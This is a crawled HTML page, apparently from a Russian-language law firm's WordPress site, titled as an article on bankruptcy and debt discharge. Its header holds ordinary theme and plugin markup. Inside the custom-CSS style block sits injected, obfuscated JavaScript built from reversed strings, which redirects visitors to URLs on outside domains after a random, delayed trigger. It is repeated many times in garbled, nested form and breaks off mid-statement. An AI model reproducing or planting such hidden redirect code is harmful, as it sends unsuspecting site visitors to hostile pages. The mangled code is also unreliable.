

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://orchardslaw.com/%D0%B1%D0%B0%D0%BD%D0%BA%D1%80%D0%BE%D1%82%D1%81%D1%82%D0%B2%D0%BE-%D0%B2-%D0%B2%D0%B5%D1%80%D1%85%D0%BE%D0%B2%D0%BD%D0%BE%D0%BC-%D1%81%D1%83%D0%B4%D0%B5-%D0%BE%D1%81%D0%B2%D0%BE%D0%B1%D0%BE%D0%B6/
body_size: 27919
content:
<!DOCTYPE html>
<html lang="ru-RU" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://orchardslaw.com/xmlrpc.php">
	<title>Банкротство в Верховном суде: освобождение от долгов и очередность неустойки &#8212; Orchards Law</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//maps.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Orchards Law &raquo; Лента" href="https://orchardslaw.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Orchards Law &raquo; Лента комментариев" href="https://orchardslaw.com/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/orchardslaw.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://orchardslaw.com/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://orchardslaw.com/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://orchardslaw.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='gdlr-core-google-font-css' href='https://fonts.googleapis.com/css?family=Poppins%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2Cregular%2Citalic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CMontserrat%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2Cregular%2Citalic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CMerriweather%3A300%2C300italic%2Cregular%2Citalic%2C700%2C700italic%2C900%2C900italic&#038;subset=latin-ext%2Cdevanagari%2Clatin%2Cvietnamese%2Ccyrillic%2Ccyrillic-ext&#038;ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://orchardslaw.com/wp-content/plugins/goodlayers-core/plugins/fontawesome/font-awesome.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='elegant-font-css' href='https://orchardslaw.com/wp-content/plugins/goodlayers-core/plugins/elegant/elegant-font.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='gdlr-core-plugin-css' href='https://orchardslaw.com/wp-content/plugins/goodlayers-core/plugins/style.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='gdlr-core-page-builder-css' href='https://orchardslaw.com/wp-content/plugins/goodlayers-core/include/css/page-builder.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%2C500%2C600%2C700%7CRoboto%3A400%2C500%2C600%2C700&#038;ver=2.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://orchardslaw.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.1.6' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='wpgmp-frontend_css-css' href='https://orchardslaw.com/wp-content/plugins/wp-google-map-plugin/assets/css/frontend.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='attorna-style-core-css' href='https://orchardslaw.com/wp-content/themes/attorna/css/style-core.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='attorna-custom-style-css' href='https://orchardslaw.com/wp-content/uploads/attorna-style-custom.css?1763647534&#038;ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='attorna-child-theme-style-css' href='https://orchardslaw.com/wp-content/themes/attorna-child/style.css?ver=6.1.9' type='text/css' media='all' />
<script type='text/javascript' src='https://orchardslaw.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://orchardslaw.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://orchardslaw.com/wp-content/plugins/revslider/public/assets/js/revolution.tools.min.js?ver=6.0' id='tp-tools-js'></script>
<script type='text/javascript' src='https://orchardslaw.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.1.6' id='revmin-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://orchardslaw.com/wp-content/themes/attorna/js/html5.js?ver=6.1.9' id='html5js-js'></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://orchardslaw.com/wp-json/" /><link rel="alternate" type="application/json" href="https://orchardslaw.com/wp-json/wp/v2/posts/11510" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://orchardslaw.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://orchardslaw.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<link rel="canonical" href="https://orchardslaw.com/%d0%b1%d0%b0%d0%bd%d0%ba%d1%80%d0%be%d1%82%d1%81%d1%82%d0%b2%d0%be-%d0%b2-%d0%b2%d0%b5%d1%80%d1%85%d0%be%d0%b2%d0%bd%d0%be%d0%bc-%d1%81%d1%83%d0%b4%d0%b5-%d0%be%d1%81%d0%b2%d0%be%d0%b1%d0%be%d0%b6/" />
<link rel='shortlink' href='https://orchardslaw.com/?p=11510' />
<link rel="alternate" type="application/json+oembed" href="https://orchardslaw.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Forchardslaw.com%2F%25d0%25b1%25d0%25b0%25d0%25bd%25d0%25ba%25d1%2580%25d0%25be%25d1%2582%25d1%2581%25d1%2582%25d0%25b2%25d0%25be-%25d0%25b2-%25d0%25b2%25d0%25b5%25d1%2580%25d1%2585%25d0%25be%25d0%25b2%25d0%25bd%25d0%25be%25d0%25bc-%25d1%2581%25d1%2583%25d0%25b4%25d0%25b5-%25d0%25be%25d1%2581%25d0%25b2%25d0%25be%25d0%25b1%25d0%25be%25d0%25b6%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://orchardslaw.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Forchardslaw.com%2F%25d0%25b1%25d0%25b0%25d0%25bd%25d0%25ba%25d1%2580%25d0%25be%25d1%2582%25d1%2581%25d1%2582%25d0%25b2%25d0%25be-%25d0%25b2-%25d0%25b2%25d0%25b5%25d1%2580%25d1%2585%25d0%25be%25d0%25b2%25d0%25bd%25d0%25be%25d0%25bc-%25d1%2581%25d1%2583%25d0%25b4%25d0%25b5-%25d0%25be%25d1%2581%25d0%25b2%25d0%25be%25d0%25b1%25d0%25be%25d0%25b6%2F&#038;format=xml" />
<style id="mystickymenu" type="text/css">#mysticky-nav { width:100%; position: static; }#mysticky-nav.wrapfixed { position:fixed; left: 0px; margin-top:0px;  z-index: 99990; -webkit-transition: 0.3s; -moz-transition: 0.3s; -o-transition: 0.3s; transition: 0.3s; -ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=90)"; filter: alpha(opacity=90); opacity:0.9; background-color: #f7f5e7;}#mysticky-nav.wrapfixed .myfixed{ background-color: #f7f5e7; position: relative;top: auto;left: auto;right: auto;}#mysticky-nav .myfixed { margin:0 auto; float:none; border:0px; background:none; max-width:100%; }</style>			<style type="text/css">
																															</style>
			<meta name="generator" content="Powered by Slider Revolution 6.1.6 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://orchardslaw.com/wp-content/uploads/2020/02/cropped-ORCHARDS_logo_WEB_2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://orchardslaw.com/wp-content/uploads/2020/02/cropped-ORCHARDS_logo_WEB_2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://orchardslaw.com/wp-content/uploads/2020/02/cropped-ORCHARDS_logo_WEB_2-180x180.png" />
<meta name="msapplication-TileImage" content="https://orchardslaw.com/wp-content/uploads/2020/02/cropped-ORCHARDS_logo_WEB_2-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){			
			try {								
				var pw = document.getElementById(e.c).parentNode.offsetWidth,
					newh;
				pw = pw===0 || isNaN(pw) ? window.innerWidth : pw;
				e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
				e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
				e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
				e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
				e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
				e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
				e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
				if(e.layout==="fullscreen" || e.l==="fullscreen") 						
					newh = Math.max(e.mh,window.innerHeight);				
				else{					
					e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
					for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
					e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
					e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
					for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
										
					var nl = new Array(e.rl.length),
						ix = 0,						
						sl;					
					e.tabw = e.tabhide>=pw ? 0 : e.tabw;
					e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
					e.tabh = e.tabhide>=pw ? 0 : e.tabh;
					e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
					for (var i in e.rl) nl[i] = e.rl[i]<window.innerWidth ? 0 : e.rl[i];
					sl = nl[0];									
					for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
					var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					

					newh =  (e.type==="carousel" && e.justify==="true" ? e.gh[ix] : (e.gh[ix] * m)) + (e.tabh + e.thumbh);
				}			
				
				if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
				document.getElementById(e.c).height = newh;
				window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
			} catch(e){
				console.log("Failure at Presize of Slider:" + e)
			}					   
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.at$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var 